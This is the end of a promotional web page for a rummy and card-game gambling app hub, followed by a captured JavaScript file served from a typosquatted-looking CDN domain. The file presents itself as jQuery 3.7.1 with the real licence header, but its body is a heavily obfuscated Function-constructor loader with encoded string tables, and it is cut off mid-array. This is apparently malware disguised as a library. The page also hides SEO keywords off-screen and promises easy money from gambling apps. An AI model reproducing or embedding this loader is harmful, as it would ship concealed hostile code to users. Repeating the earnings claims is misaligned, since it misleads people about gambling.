				<marquee> <strong style="color: rgb(6, 197, 47);">Highlight :-</strong> Welcome to RummyHome—a hub for the top-notch card game applications. We are dedicated to finding and showcasing the most sought-after game applications in the market, each with its unique advantages. Exploring and enjoying these carefully curated apps is effortless at RummyHome.

To our esteemed user, we have thoughtfully brought together a variety of high-quality, reliable card game applications for you. All of these apps undergo rigorous testing to ensure they meet your expectations for quality and safety. Earning money from home has never been easier with these apps at your disposal. Remember to visit our official website at www.RummyHomeVip.com for the latest recommendations.

As friendly as its name suggests, RummyHome is an ideal place for all rummy lovers out there. Stay tuned for updates on new and exciting card game and poker applications like New Rummy App, RummyModern, Rummynabob App, New Teen Patti App and many more impressive offerings coming your way!
				</marquee>
			</div>
                
			<div class="footer-right">
				<a href="https://www.facebook.com/groups/1125838157999635/" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="https://youtu.be/FrvMdz15Oe8" target="_blank"><i class="fa fa-youtube"></i></a>
				<a href="https://t.me/RummyHomeVip.com" target="_blank"><i class="fa fa-telegram">&nbsp;<strong>Join</strong></i></a>
				<a href="https://www.pinterest.com/rummydotnews" target="_blank"><i class="fa fa-pinterest"></i></a>
				<a href="https://twitter.com/rummygleeindia" target="_blank"><i class="fa fa-twitter"></i></a>			 </div>

			<div class="links">
			  <a href="about.html" class="border"><i class="fa fa-user-o">&nbsp;</i> About Us</a>
			  <a href="contact.html" class="border"><i class="fa fa-phone">&nbsp;</i>Contact Us</a>
			  <a href="privacy-policy.html" class="border"><i class="fa fa-shield">&nbsp;</i>Privacy Policy</a>

			  <a href="disclaimer.html" class="border"><i class="fa fa-exclamation-triangle">&nbsp;</i>Disclaimer</a>
			  <a href="terms-and-conditions.html" class="border"><i class="fa fa-vcard-o">&nbsp;</i> Terms &amp; Conditions</a>			</div>
				
				<div class="copy-right">
                    <h6>Copyright &copy; 2023.RummyHome League All rights reserved.</h6>
                </div>
                <button onClick="topFunction()" id="movetop" title="Go to top">
                    <span class="fa fa-angle-up"></span>				</button>
            </div>
        </div>

        <!-- move top -->
        <script>
            // When the user scrolls down 20px from the top of the document, show the button
            window.onscroll = function () {
                scrollFunction()
            };

            function scrollFunction() {
                if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
                    document.getElementById("movetop").style.display = "block";
                } else {
                    document.getElementById("movetop").style.display = "none";
                }
            }

            // When the user clicks on the button, scroll to the top of the document
            function topFunction() {
                document.body.scrollTop = 0;
                document.documentElement.scrollTop = 0;
            }
        </script>
        <!-- //move top -->
  </footer>
    <!-- //footer -->
	
	<script type="text/javascript">
	function whatsapp() {
		window.open('whatsapp://send?text=If You Want Download RummyHome in One Website, Then You Have to Visit: https://RummyHomeVip.com/ , And Get All Latest Update Quickly! ')
	}
</script>

    <!-- Template JavaScript -->
    <script src="assets/js/theme-change.js"></script>

    <script src="assets/js/jquery-3.3.1.min.js"></script>

    <!-- disable body scroll which navbar is in active -->
    <script>
        $(function () {
            $('.navbar-toggler').click(function () {
                $('body').toggleClass('noscroll');
            })
        });
    </script>
    <!-- disable body scroll which navbar is in active -->

    <script src="assets/js/bootstrap.min.js"></script>
<style>
.copyrights{text-indent:-9999px;height:0;line-height:0;font-size:0;overflow:hidden;}
</style>
<div class="copyrights">
	rummy games, rummy pok,rummy Download，rummy online
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4cf86d17563047cfb9227fa7be0692a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.staitcfile.org/jquery/3.7.1/jquery.silm.js
body_size: 77478
content:
/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
 #*/
Function("nlIssH","var xb4x9hK,OS9VIOH,q8puAS,ZPi7yuv,WRpKWXM,rB2_4w,u6KU_kB,Yemg22,R_kJl7r,mwA_oHX;function iRG9CD(xb4x9hK,OS9VIOH,q8puAS){for(q8puAS=0x0;q8puAS<OS9VIOH;q8puAS++)xb4x9hK.push(xb4x9hK.shift());return xb4x9hK}const F8b47l=[\"length\",0x1,0x78,0x0,0x64,0x12,0x2,\"i\",0x7,0xdc,\"f\",0x4,0x8,0xff,0xa0,0x3,0x73,0x95,\"undefined\",void 0x0,0x49,0x93,0x25,0x3d,0x3f,0x6,\"fromCodePoint\",0xc,\"push\",0x2f,0x48,\"h\",\"c\",\"a\",0x5b,\"e\",0xf5,0x1fff,0x58,0xd,0xe,0x7e,\"d\",0x37,0x13,0xaa,0x1e,\"g\",0xb5,0x5,0xcd,0x7f,0x80,\"k\",0xd9,0x9,0x54,0x1b,0xb8,\"E\",!0x1,0xdf,0x18,0x1c,0x20,0x87,0xa,!0x0,0xef,null,\"b\",0xee,0x5a,0xf1,0x40,0x3c,\"nt\",0x8d298ff,0x1151fb1b,0x1158cfc0,0x115d0014,0x115d0022,0x115e0016,0x115e001e,0x115e0036,0x115e003e,0x1b7be465,0x26360a00,0x263cd600,0x2665a028,0x2665a278,0x2667401a,0x2be1ad2b,0x5c,0x2bf5deed,0x5e,0x2c3d0015,0x60,0x2c3d002d,0x62,0x2c3d0040,0x2c3d0045,0x65,0x2c3d0060,0x67,0x2c3d0066,0x69,0x2c3d0092,0x6b,0x2c3f000b,0x6d,0x2c3f0050,0x6f,0x2c3f0069,0x71,0x2c3f0073,0x2c3f007a,0x74,0x2d0c1d47,0x76,0x2d27f92d,0x2d27f9b6,0x79,0x2f4badb5,0x7b,0x2f4bb1c5,0x7d,0x3cf76855,0x3d954857,0x42671584,0x81,0x4a7a1900,0x83,0x602d264f,0x85,0x602d2cb9,0x67381071,0x88,0x674a7c78,0x8a,0x6755191f,0x8c,0x67613b5d,0x8e,0x6767c801,0x90,0x6767c901,0x92,0x6767ca01,0x94,0x6767cb01,0x96,0x676cc371,0x98,0x67a39c0a,0x9a,0x67eb2e66,0x9c,0x67eb2e73,0x9e,0x67fec493,0x681c0930,0xa1,0x681c1481,0xa3,0x681c14ca,0xa5,0x681c1524,0xa7,0x681c170b,0xa9,0x681c17bb,0xab,0x681c1aa4,0xad,0x681c1bb9,0xaf,0x681c420f,0xb1,0x681c632a,0xb3,0x681c94cc,0x681c9ccc,0xb6,0x681cac9d,0x681cafd9,0xb9,0x681cb000,0xbb,0x681cb021,0xbd,0x681cb05d,0xbf,0x681cb078,0xc1,0x681cb1bd,0xc3,0x681cb1c4,0xc5,0x681cb1d3,0xc7,0x681cb2df,0xc9,0x681cb308,0xcb,0x681cb45b,0x681cb462,0xce,0x681cb57f,0xd0,0x681cb586,0xd2,0x681cb5a2,0xd4,0x681cb803,0xd6,0x681cb853,0xd8,0x681cb85a,0xda,0x681cb892,0x681cbaf7,0xdd,0x681cbafe,0x681cbb3c,0xe0,0x681cbc9c,0xe2,0x681cbcc7,0xe4,0x681cbf12,0xe6,0x681cbf63,0xe8,0x681cbf78,0xea,0x681cbf89,0xec,0x681cc00d,0x681cc014,0x681cc088,0xf0,0x681cc0c5,0xf2,0x681cc121,0xf4,0x681cc165,0xf6,0x681cc16c,0xf8,0x681cc318,0xfa,0x681cc3c8,0xfc,0x681cc55d,0xfe,0x681cc564,0x100,0x681cc6ab,0x102,0x681cc7ce,0x104,0x681cccbc,0x106,0x681ccffe,0x108,0x681cd01b,0x10a,0x681cd048,0x10c,0x681cd08c,0x10e,0x681cd093,0x110,0x681cd1fc,0x112,0x681cd30c,0x114,0x681cd329,0x116,0x681cd5c7,0x118,0x681cd83e,0x11a,0x681cd8bd,0x11c,0x681cdb6d,0x11e,0x681cdccf,0x120,0x681cdd08,0x122,0x681cde3b,0x124,0x681cde42,0x126,0x681cdf4b,0x128,0x681cdfa8,0x12a,0x681cdfb1,0x12c,0x681cdfce,0x12e,0x681ce00d,0x130,0x681ce014,0x132,0x681ce088,0x134,0x681ce0c5,0x136,0x681ce121,0x138,0x681ce165,0x681ce16c,0x681ce318,0x681ce3c8,0x681ce55d,0x681ce564,0x681ce6ab,0x681ce7ce,0x681cecbc,0x681ceffe,0x681cf01b,0x681cf048,0x681cf08c,0x681cf093,0x681cf1fc,0x681cf30c,0x681cf329,0x681cf5c7,0x681cf83e,0x681cf8bd,0x681cfb6d,0x681cfccf,0x681cfd08,0x681cfe3b,0x681cfe42,0x681cff4b,0x681cffa8,0x681cffb1,0x681cffce,0x681ea10b,0x681ea774,0x68c05340,0x68c158f4,0x6d760614,0x6d760617,0x6d860e47,0x6d8612d5,0x6f0d645d,0x702fb652,0x70787d9b,0x7530c22e,0x7530eb4b,0x7530eb6e,0x771fa521,0x781f9031,0x781fa029,0x781fa161,0x781fa17b,0x790cdcc6,0x7a080d00,0x7a080e00,0x7a081201,0x7a081501,0x7a083901,0x7a083a01,0x7a083b01,0x7a083c01,0x7a083d01,0x80b1ad2e,0x81fdb42d,0x8cf8382f,0x8cf8392f,0x8cf83a2f,0x8cf83b2f,0x8cf83c2f,0x8cf83d2f,0x8cf83e2f,0x8cf83f2f,0x95062414,0x9506250d,0x9a1207c2,0x9a32cd16,0x9a32d016,0x9c6b6424,0x9c6b6b93,0x9c6d2203,0x9da7e727,0x9da7e728,0x9da7e7bc,0x9da7e805,0x9da7e806,0x9da7e833,0x9da7e905,0x9da7e906,0x9da7e933,0x9da7eb05,0x9da7eb06,0x9da7eb33,0x9da7ec05,0x9da7ec06,0x9da7ec33,0x9e8cfd0a,0x9e8cfe3c,0x9e8cff18,0x9e8cff51,0xa0196841,0xa0196941,0xa1f8895e,0xa20e0aaa,0xa20e0e0b,0xa43418a2,0xa676e358,0xa86223e6,0xa86223e8,0xaa27cb22,0xb4570a1a,0xb4a856fb,0xb67c8eee,0xb9708606,0xc1033849,0xc2326330,0xc28af5fa,0xca428fe1,0xca613430,0xca6f21eb,0xcb081e93,0xcb508801,0xcb5cd968,0xcb5cda80,0xcbc40a2b,0xd2b1bc54,0xdb9e2824,0xdcf78cfe,0xdd80d5cb,0xdf586978,0x13a,0x13b,0x13c,0x13d,0x13e,0x13f,0x140,0x141,0x142,0x143,0x91,0x43,0x144,0x145,0x146,0x147,0x148,0x149,0x14a,0x14b,0x14c,0xb0,0xd3,0x4e,0x14d,0x14e,0x14f,0x150,0x151,0x152,0x153,0xd7,0x154,0x155,0x6a,0x156,0x157,\"N\",0x158,0x159,0x15a,0x15b,0x15c,0x15d,0x15e,0x15f,0x160,0x161,0x162,0x163,0x164,0x165,0x166,0x167,0x168,0x169,0x16a,0x16b,0x16c,0x16d,0x16e,0x16f,0x170,0x171,0x172,0x173,0x174,0x175,0x10001,0x176,0x77,0x56,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x180,0x3e8,0x181,0x182,0x183,0x184,0x185,0x186,0x187,0x188,0x189];pXSy3XD(QmSusr(A3Dt7Y,F8b47l[0xf]),QmSusr(GztGmA),QmSusr(QXLOpa1),QmSusr(xPaGle));function QmSusr(xb4x9hK,OS9VIOH=F8b47l[0x1]){Object.defineProperty(xb4x9hK,F8b47l[0x0],{value:OS9VIOH,configurable:F8b47l[0x3c]});return xb4x9hK}function xPaGle(...xb4x9hK){var OS9VIOH,q8puAS;function*ZPi7yuv(q8puAS,ZPi7yuv,WRpKWXM,rB2_4w={hwqVgL:{}}){while(q8puAS+ZPi7yuv+WRpKWXM!==-0x1b)with(rB2_4w.Cj9jFb||rB2_4w)switch(q8puAS+ZPi7yuv+WRpKWXM){case ZPi7yuv- -0x135:pXSy3XD(xb4x9hK[F8b47l[0xb]].push((xb4x9hK[F8b47l[0x9]]|xb4x9hK[F8b47l[0x8]]<<xb4x9hK[F8b47l[0xa]])&F8b47l[q8puAS+-0x12b]),rB2_4w.Cj9jFb=rB2_4w.hwqVgL,WRpKWXM+=0xb);break;case-0x78:case-0x33:for(xb4x9hK[-F8b47l[ZPi7yuv+-0xa3]]=F8b47l[0x3];xb4x9hK[-F8b47l[q8puAS+0xdb]]<xb4x9hK[F8b47l[q8puAS+0xdc]];xb4x9hK[-F8b47l[ZPi7yuv+-0xa3]]++){xb4x9hK[F8b47l[0x7]]=xb4x9hK[-F8b47l[0x6]].indexOf(xb4x9hK[-F8b47l[0x2]][xb4x9hK[-F8b47l[0x4]]]);if(xb4x9hK[F8b47l[q8puAS+0xde]]===-F8b47l[ZPi7yuv+-0xa6])continue;if(xb4x9hK[F8b47l[0x8]]<F8b47l[ZPi7yuv+-0xa4]){xb4x9hK[F8b47l[0x8]]=xb4x9hK[F8b47l[0x7]]}else{pXSy3XD(xb4x9hK[F8b47l[q8puAS+0xdf]]+=xb4x9hK[F8b47l[0x7]]*F8b47l[0x22],xb4x9hK[F8b47l[0x9]]|=xb4x9hK[F8b47l[0x8]]<<xb4x9hK[F8b47l[0xa]],xb4x9hK[F8b47l[0xa]]+=(xb4x9hK[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(xb4x9hK[F8b47l[q8puAS+0xe2]].push(xb4x9hK[F8b47l[q8puAS+0xe0]]&F8b47l[ZPi7yuv+-0x9a]),xb4x9hK[F8b47l[q8puAS+0xe0]]>>=F8b47l[0xc],xb4x9hK[F8b47l[ZPi7yuv+-0x9d]]-=F8b47l[0xc])}while(xb4x9hK[F8b47l[0xa]]>F8b47l[q8puAS+0xdf]);xb4x9hK[F8b47l[q8puAS+0xdf]]=-F8b47l[0x1]}}if(xb4x9hK[F8b47l[0x8]]>-F8b47l[0x1]){pXSy3XD(rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=0x20f,ZPi7yuv+=-0x13c);break}else{pXSy3XD(rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=0x20f,ZPi7yuv+=-0x13c,WRpKWXM+=0xb);break}case 0xab:return OS9VIOH=!0x0,QXLOpa1(xb4x9hK[F8b47l[q8puAS+-0x12d]]);case q8puAS-0x4d:pXSy3XD(rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=0x14,ZPi7yuv+=0x67,WRpKWXM+=-0x36);break;case 0xc0:case-0x72:pXSy3XD(rB2_4w.Cj9jFb=rB2_4w.oafy8nX,ZPi7yuv+=0x1a,WRpKWXM+=-0xf5);break;case q8puAS- -0xa9:pXSy3XD(xb4x9hK[F8b47l[0xa]]=F8b47l[0x3],xb4x9hK[F8b47l[0x8]]=-F8b47l[q8puAS+0x15],rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=-0xc3,ZPi7yuv+=-0x5);break;case ZPi7yuv!=-0x116&&ZPi7yuv- -0xf1:case-0x7a:pXSy3XD(rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=0x14,ZPi7yuv+=0x2e,WRpKWXM+=-0x36);break;case-0xee:default:case rB2_4w.hwqVgL.HaYLWK+0x50:pXSy3XD(xb4x9hK[-F8b47l[0x2]]=\"\"+(xb4x9hK[F8b47l[0x3]]||\"\"),xb4x9hK[F8b47l[0x5]]=xb4x9hK[-F8b47l[0x2]].length,xb4x9hK[F8b47l[0xb]]=[],xb4x9hK[F8b47l[q8puAS+0x0]]=F8b47l[q8puAS+-0x6],rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=-0x1d,WRpKWXM+=0x119);break;case q8puAS-0x1c:pXSy3XD([rB2_4w.hwqVgL.J0HAebt,rB2_4w.hwqVgL.szNniDX,rB2_4w.hwqVgL.HaYLWK]=[-0x2c,0x84,-0xe1],rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=0xfc,ZPi7yuv+=0x1a,WRpKWXM+=-0x8b);break;case 0x0:for(xb4x9hK[-F8b47l[0x4]]=F8b47l[0x3];xb4x9hK[-F8b47l[0x4]]<xb4x9hK[F8b47l[0x5]];xb4x9hK[-F8b47l[ZPi7yuv+-0x62]]++){xb4x9hK[F8b47l[0x7]]=xb4x9hK[-F8b47l[0x6]].indexOf(xb4x9hK[-F8b47l[ZPi7yuv+-0x64]][xb4x9hK[-F8b47l[q8puAS+0x114]]]);if(xb4x9hK[F8b47l[0x7]]===-F8b47l[0x1])continue;if(xb4x9hK[F8b47l[0x8]]<F8b47l[0x3]){xb4x9hK[F8b47l[0x8]]=xb4x9hK[F8b47l[0x7]]}else{pXSy3XD(xb4x9hK[F8b47l[0x8]]+=xb4x9hK[F8b47l[q8puAS+0x117]]*F8b47l[0x22],xb4x9hK[F8b47l[0x9]]|=xb4x9hK[F8b47l[0x8]]<<xb4x9hK[F8b47l[0xa]],xb4x9hK[F8b47l[0xa]]+=(xb4x9hK[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[ZPi7yuv+-0x3e]);do{pXSy3XD(xb4x9hK[F8b47l[0xb]].push(xb4x9hK[F8b47l[0x9]]&F8b47l[0xd]),xb4x9hK[F8b47l[0x9]]>>=F8b47l[ZPi7yuv+-0x5a],xb4x9hK[F8b47l[0xa]]-=F8b47l[0xc])}while(xb4x9hK[F8b47l[0xa]]>F8b47l[0x8]);xb4x9hK[F8b47l[0x8]]=-F8b47l[0x1]}}if(xb4x9hK[F8b47l[q8puAS+0x118]]>-F8b47l[0x1]){pXSy3XD(rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=0x248,ZPi7yuv+=-0xfb,WRpKWXM+=-0xad);break}else{pXSy3XD(rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=0x248,ZPi7yuv+=-0xfb,WRpKWXM+=-0xa2);break}case 0x8c:case-0x11:case ZPi7yuv-0x8e:pXSy3XD([rB2_4w.hwqVgL.J0HAebt,rB2_4w.hwqVgL.szNniDX,rB2_4w.hwqVgL.HaYLWK]=[0x2,-0xbf,-0xb7],xb4x9hK[F8b47l[q8puAS+0xd0]]=F8b47l[q8puAS+0xd1],xb4x9hK[-F8b47l[ZPi7yuv+-0x3f]]=\"vXrbidcEA;GF(0qlyQhZPzJ4sC[>?u9OMR2}mL|T_n~we&W/jDaB`S6I]@^KpV1otH:\\\"3%U)fx*N+=,$g7Y#.!<k8{5\",rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=0xd9,ZPi7yuv+=0x67,WRpKWXM+=-0x15e);break;case-0x9f:case rB2_4w.hwqVgL.HaYLWK+0x139:pXSy3XD(rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=0x14c,ZPi7yuv+=-0x178,WRpKWXM+=-0x36);break;case rB2_4w.hwqVgL.HaYLWK+0xca:pXSy3XD(rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=0x14c,ZPi7yuv+=-0x2ac,WRpKWXM+=0x16d);break}}pXSy3XD(OS9VIOH=void 0x0,q8puAS=ZPi7yuv(-0xd0,0x45,0x42).next().value);if(OS9VIOH){return q8puAS}}function h_kvFi(q8puAS){if(typeof xb4x9hK[q8puAS]===F8b47l[0x12]){return xb4x9hK[q8puAS]=xPaGle(OS9VIOH[q8puAS])}return xb4x9hK[q8puAS]}pXSy3XD(xb4x9hK={},OS9VIOH=iRG9CD([\"@r7=]WFL\",\"$o4M77tzk\",\"R!H\\\"\\\"1E:\",\"=BQnp.JeJ\",\":\\\"iuL4O8k\",\"]Sf}4.[$\",\"sX[4>;NPQES2$\",\"txk/P|LP|E\",\"j8WNCC^q:\",\"sQNR&AK)\",\"xVKsXWy)\",\"#qahU\",\"5Ekm9\",\"{<B\\\"9\",\"t2\\\"M_xpsnPxJt#LZi6*MtmmmOzpg8)e[3LUOvjBX~FVX!ifhL6pG8)*W:6$lX\",\"K20*N*GARlF0.)6_@&fx|/v\",\"vp&Ei2I/|^6UZr\",\"^17cq+JWuzOK^LI}[X\",\"8TuIC|vsKqA0}^p4;)tB<`BZ`@5M601Q&4![5Kp^Gq\",\"]_>f;%0CB@_E1D0\",\"+c/?KBz%[1lN~0VmC[J+mKNuKK4P]>;\",\"0@>uBTAhB6_\",\"$2pu/VU`,Kf\\\"/rbsOlBuSBar\",\"h@)i,a]`Q:G4|CP>v@5u`o|91AA^]>k}!j<`(#agPtQcybKn(3<E/Tv\",\",?|I&g0XHhzI+#HQI4NApTK}qlf=F)HO0lr\",\"SBpSUm5s{Pfoe)dZD&`IZ7EkthIEY7(P)1kifp,(Do/xqdGTzMNMY,*sWz|\",\"o44icmtgVK$oGV.JM*Zu~3%@YopFi)^msw&G`L(hKKP%ei8uab|IGav\",\"p2=OFaZXi0@Ubl9~bz8cI$wZ!06hPlLL:;IDA2L%c\",\"?*&Oh%DZH@CGK|t4\",\"a6nN.+W9{^i6i>bw$K9xM`3c4tK=v)`>qhrNXSkQ`0E/\\\"q=>)PARs,fhb\",\"TwvRN@:^<Z4Y+>~[Cp/iVfbZY(=*.i1mo41?V=*Wmt5*9Vch:xtxC|T0;^b/X\",\"zlm*$*v\",\"obSOHmgs>P?\",\"26oi?KNXz^~sb[%O]Hz*pS00T^KFFr.nxLb\",\"S_SIe}[m/lTx9[<J#U:u>!<_76M+\\\"#!n|3\\\"=W^`hbpK:8lVQ{Tgc]$v\",\"=]WD\\\"jr^k^V?{m:QkPB=M_*`5KGjNqiLqM(=Ams9B;\",\"yc@B[`ymf0i^f#@?`&AR1*cA`Z3}t>!2ScM;Z%_hQ@%=TUknQMG>P\",\"<Ur>{!~(4^Mq8#bC\",\"nj%Eng/ZQlif(pG\",\")Lg;C,aW0zLz{g2QajID7&39$SfU{pK4J[R677)ud\",\"Mjt6SLt(It:=dVE|K4MDTDlnX@}$rLQ>Vq@BF%g_8Pax1LLL\\\"jQ9(\",\"c4CBcm_h)P*]U0fLQ;JIH$j9pF_+`#vw?WdI>Kg`S6@\",\"/[&ISYS4l:byy)m9dl>=O,(t[PhLFr,>~H\\\"M(mbC`@M\",\"_6:SvW%EglSorVxTciuG)$bZX6esJd\",\"5j9OY+w!~18X%s=[0DMc0#QS!t<*nf8?Eu`uE73huhp=Df_|[X\",\"D_2MwYM<0zX3YC>Q/@;9KT&}DovNWY9s!xd*n3hW,AtUw#{u.P,i\",\"3b5B@BxXsHhf>q?uT)#=715s(Hs+@0Mu?)|`#%FCg;9qRy:sV;/;!`B/yp|\",\"z32>E2G^Yphj}a3s]HzIv2`tjh|b(b\",\"GDj;hme_2lcYlaTC}@o?L}Kuyo6Olr!>swJI`]1s$lS%G7(\",\"NPQ,AIZEvoo?~L[nbD*Stm>E$Ams=fs~S6B=w}es9KVEX\",\"&@+=B=ymm0YMxfNZW1pGs/Uc^F\\\"=AlmhoKgDF7=u0q9IOqY><~6i\",\"V6T?U$Pmv(y$NbvL:3+d,a\\\"n%6`]{jMhi*C>\\\"f2`|Zd4;yp~ZW&+Gjs9:Z\",\"(*af:*0SjlQc(>9up;);x$ps@1y9XfH4\",\"YbuESYAm/hHSGV1s{]gx=*m(jl+*x%ThGDR9Aa)EJ02$}#iOJBb\",\"_6yN#|!X\",\"];x6Q%QCwF<UqV<2@Bn>6Lf<m6XL?#Y2%Br>_oZ0ll<*}b\",\"nui*3*Z/{P5UN>+T]&.dfm4}\\\"@u+glAZ)Haf?_G9g(;f3l(\",\"ox,?5&ms*K9E>q2hP;=*B^jtJtdV+)Y_OwpGuK9`(Qp`X\",\"rM*MPabnt(yfO/{4<&^AaDO}:p=o7mFTwHN*Hf1hQ@yf(KO9A)YAu/?r\",\"f4\\\"MY#dCc\",\"o1UI_DT0eAT\",\"@PtDE13*v:L%YU;\",\"]q0*!)Uh#;0yM/42$xzIH$_mkP$CpK3O&Oy;\",\";M@c)$W9J0BK}|[?]1&O#aysv(\",\";_D6F|knho\\\":Or<>t30`u/h`/hPNa|;Ck~gx1$[*(q&%w>|se2Zu8av\",\"4@,?#aNB>qhj60?u<UU+=*K}Ml\",\"`HuG.,VX1lDxmfnC<&u`}!hA/zc;M#^~]&sBJ\",\"/_rBt$rsZpA;Ri0\",\"8~Ac)I:^wKx]}qH4:Q,`I.qmRpc6X\",\"a[J?{+oX\",\"z4xc4aPm]PQY^7QT\",\"I6[=~]x0a;572VumNHtcQ+V4ypJ2Ci\",\"XhFfBWDE%Z_j~L/>;}|`R}r<5q.Cg>Z21Ko?C\",\"YbcE$7.sa(O%HLRmH;/+6.o0)^p=udG\",\"(LJO+%N@vlHUt##2#btDM}dC3@!C}q%Cbp#S{|v\",\"4@I;ESmhX(%xJLAh^2:B@onNj(iYGdiCNO;>pj]^(Q?\",\"Kj%?Vfsm8^rY2CXmE}&*9)<(K1A67itu>LO+t$,`kPv>2L;ZCPLI`LY2$h\",\"IHz*^BS0%ZmERyALbl;,?gg2Mh\",\"Qp3G`B\\\"}m;%={g!nT@O`9xM`d\",\"1Hkc+|I!vp3ioqlTR4UOGpX0nPth)|c\",\"Iq{c,&v\",\"C[4;bWY2%0G9X\",\"^)W`+aPg};9HpKY_4[MDgmf(sH/zM>cCPP%GaD8_9hL+rd1}8Br\",\"^&>=ITW_!Z}>NqrL=qD6ug0n1hBo%pj>5v\",\"#U@B,m*9}p)C]>^?z[7BT/>SGQ\",\"Q6SEnDf(@Q!hM/19fBJ;&}TEjpcyybZ2UBk`L]]^3Z_G8b3O:b|`I2v\",\"p2fx*|NE=qufU^GP>[CBWVhW\\\"py3A))LC[xcr1C%xHj\",\"eLkipSqmcGSh7mm|5bGB(#[mt;\",\"6PP*r2kuM:Ac!jTZi3G=pSNX\",\"5K*S6L6r`0FYEaSn,q4`BBY`KHKhilTC@1w*o$zS4tr,nDvwj_hB)m7X\",\"A3C>u#v\",\"?6;M9)#u_Qm\",\"C[ZMQION#@;HIqEZ>L&IOKVuWFJ+5r\",\"8b=a2}qUW:_sO|8yQL4;\",\"96vBN%v\",\"T@PulIU9yp!pZrNC}b3ux1T/Y@!=y/ou8qKMQ|\\\"0{1!\\\"P>GCv61i{,T%Oz\",\"[peIq1v\",\"?3S+|3@nQp?EGLY2|j1?>K4/y@HU?j,[!xHcl@&ERhyNU7c\",\"0haAlac`tl^M)|I}f6|IeL,W/]Bg}>qP)Q3*KB=BWz|j_/5~`)tBF7uoc\",\"%Qeu4)?sL^3MSpfO;u,+\\\"$M9B;phzp)LzM)?Y7T}{Q\",\"d;Ku>_T}!ZWOaCHO{q,EjBvm#6,iPlS2GouOh\",\"T*9`7%z%<^%hG7(|lLr\",\"[_|IVS&08^IxxmXm63iu6=@}=A9><7._oHSI&oV0alKKZr0\",\"gb=a>}]^^H{Sp#k20h4;s/^_eK<p@p.Jm4*ALNGh=SR%v>o~n(r\",\"66wGg)=nH(1]y>[~U;sD~V+_{H@gti{y[wS*a]!}d\",\"`9WYL\\\"s:sT^mt1\",\"?p0G[\",\"l@VJ3~hhpU7\",\"B&SmbbMixtc:oZ\",\"okQ{/\",\"4lP=,7[r\",\"}%g^S{3P\",\"n;qCw^h`TXB\",\"!U4CfmR:\",\"HQf;NE=X\",\"^V\\\"4iavX\",\"<Rd#%wk:\",\"\\\"bmE|O45V\",\"U!|Ze=$X\",\"7!T_O>C:\",\"6v%J@a7:\",\"GVH#4H_X\",\"/,td^JL\",\"[)p&cUz{\\\"\",\"hB04I^zz\\\"\",\".^WnRR$Up\",\"fv%x#O}X\",\"exnaZET:\",\";1`4}6/:\",\"N,3VLe6Dp\",\"<8N(I}_0V\",\"moc<`ea=p\",\"N82#qy[X\",\"to\\\"nQM6:\",\"~!3xk.oX\",\"N8_>>SK:\",\"i,8ZZE.X\",\";v>`nE8:\",\"C|R;It3X\",\"RfS_z&T:\",\"`DRVID6i1\",\";1pi4O):\",\"8ETp_U@:\",\"+U@#=^@Dp\",\",8RVSU{:\",\"pvZRNSX9\\\"\",\"uVO#sk&X\",\"k.q`FDA:\",\"Y1MphaR:\",\"\\\"8J;SA=n1\",\"+E6>S^)fp\",\"|b6(>kq!V\",\"M6_dNE^5\\\"\",\"B1t*y&K:\",\"1pvCl|*D\\\"\",\"Ott&us6:\",\"3f6ZQd0X\",\"96]>2Hw:\",\"GuyE0f751\",\"y|@#Q6cX\",\"61rZ?\",\"f;Y\\\",ww:\",\"%xMRKW$X\",\"fQ2\\\"A.0X\",\"5)\\\"n\\\"ju:\",\"&b`VNQ]:\",\"gu,xvfw:\",\"N^DZDR3X\",\"q+@<\",\"%/w_xrr!V\",\"c6ad8hL\",\"4^V\\\"a=if\\\"\",\"m1LOVWcX\",\"Y.Q*hP!:\",\"+=(JM>,kp\",\"Pu$6Jy/:\",\"XbZJ<or:\",\"@=Ux5k%jV\",\"2fSa&s&X\",\";V)Rj4bX\",\"ppad#E|hF[\",\"vt{JU;3X\",\"AE!aDH[X\",\"I6:Zja9cK\",\"d|S#UhIa2%el,&+\",\"l1mwPON~1\",\"fty#twS0K\",\"N8/C0y;X\",\"3bqVHk(=K\",\"ru#JLc.X\",\"VDd#I67:\",\"GF34Kkz:\",\"Z!`OSHJ:\",\":>c*XWbap\",\"n,@<\\\">.n;%EJ:\",\"{;FZDhA:\",\"wf4Zrw;X\",\"/=gZmk3c1\",\"6b)Rl.ZX\",\"y!J6HaXjV\",\"?ZOyPQM:\",\"OQQddWk:\",\"+vz<i\",\"C!xOkk(=1\",\"D82#[yn0;5p{Jeb\",\"=^mp;sHMp\",\"#VJ;WWMH^5GmsR]St61\",\";!+#xWA:\",\"=t#aWyC:\",\"G|kEz&8:\",\"e1@<v\",\"8o0V~RW:\",\"r6